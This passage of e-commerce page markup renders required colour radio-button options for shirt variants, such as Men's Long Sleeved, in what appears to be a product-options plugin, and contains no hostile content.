	<input type="radio" id="tmcp_choice_4_10_17697305d55a596" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-17697305d55a596"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_18697305d55a7d5">
	<input type="radio" id="tmcp_choice_4_11_18697305d55a7d5" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-18697305d55a7d5"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_19697305d55aa55">
	<input type="radio" id="tmcp_choice_4_12_19697305d55aa55" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-19697305d55aa55"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_20697305d55ac92">
	<input type="radio" id="tmcp_choice_4_13_20697305d55ac92" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-20697305d55ac92"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_21697305d55afd0">
	<input type="radio" id="tmcp_choice_4_14_21697305d55afd0" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-21697305d55afd0"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_22697305d55b1ec">
	<input type="radio" id="tmcp_choice_4_15_22697305d55b1ec" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-22697305d55b1ec"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_23697305d55b419">
	<input type="radio" id="tmcp_choice_4_16_23697305d55b419" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-23697305d55b419"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_24697305d55b623">
	<input type="radio" id="tmcp_choice_4_17_24697305d55b623" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-24697305d55b623"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_25697305d55b831">
	<input type="radio" id="tmcp_choice_4_18_25697305d55b831" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-25697305d55b831"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_26697305d55bbb3">
	<input type="radio" id="tmcp_choice_5_0_26697305d55bbb3" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-26697305d55bbb3"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_27697305d55be3f">
	<input type="radio" id="tmcp_choice_5_1_27697305d55be3f" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-27697305d55be3f"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_28697305d55c032">
	<input type="radio" id="tmcp_choice_5_2_28697305d55c032" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-28697305d55c032"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_29697305d55c23b">
	<input type="radio" id="tmcp_choice_5_3_29697305d55c23b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-29697305d55c23b"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_30697305d55c464">
	<input type="radio" id="tmcp_choice_5_4_30697305d55c464" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-30697305d55c464"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_31697305d55c8f1">
	<input type="radio" id="tmcp_choice_5_5_31697305d55c8f1" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-31697305d55c8f1"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_32697305d55cb28">
	<input type="radio" id="tmcp_choice_5_6_32697305d55cb28" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-32697305d55cb28"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_33697305d55ce1c">
	<input type="radio" id="tmcp_choice_5_7_33697305d55ce1c" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_5-7-33697305d55ce1c"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_34697305d55d079">
	<input type="radio" id="tmcp_choice_5_8_34697305d55d079" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_8"><span class="tc-label-wrap tmhexcolor_5-8-34697305d55d079"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_35697305d55d2b4">
	<input type="radio" id="tmcp_choice_5_9_35697305d55d2b4" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_9"><span class="tc-label-wrap tmhexcolor_5-9-35697305d55d2b4"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_36697305d55d54a">
	<input type="radio" id="tmcp_choice_5_10_36697305d55d54a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_10"><span class="tc-label-wrap tmhexcolor_5-10-36697305d55d54a"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_37697305d55d781">
	<input type="radio" id="tmcp_choice_5_11_37697305d55d781" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_11"><span class="tc-label-wrap tmhexcolor_5-11-37697305d55d781"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_38697305d55da04">
	<input type="radio" id="tmcp_choice_5_12_38697305d55da04" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_5-12-38697305d55da04"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_39697305d55dd23">
	<input type="radio" id="tmcp_choice_5_13_39697305d55dd23" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_13"><span class="tc-label-wrap tmhexcolor_5-13-39697305d55dd23"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_40697305d55df5b">
	<input type="radio" id="tmcp_choice_5_14_40697305d55df5b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_14"><span class="tc-label-wrap tmhexcolor_5-14-40697305d55df5b"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_41697305d55e1ad">
	<input type="radio" id="tmcp_choice_5_15_41697305d55e1ad" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_15"><span class="tc-label-wrap tmhexcolor_5-15-41697305d55e1ad"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_42697305d55e5c9">
	<input type="radio" id="tmcp_choice_6_0_42697305d55e5c9" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-42697305d55e5c9"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_1_43697305d55e879">
	<input type="radio" id="tmcp_choice_6_1_43697305d55e879" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-43697305d55e879"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_44697305d55eb68">
	<input type="radio" id="tmcp_choice_6_2_44697305d55eb68" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-44697305d55eb68"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_45697305d55ee63">
	<input type="radio" id="tmcp_choice_6_3_45697305d55ee63" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-45697305d55ee63"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_46697305d55f1fd">
	<input type="radio" id="tmcp_choice_6_4_46697305d55f1fd" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-46697305d55f1fd"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_47697305d55f479">
	<input type="radio" id="tmcp_choice_6_5_47697305d55f479" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-47697305d55f479"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
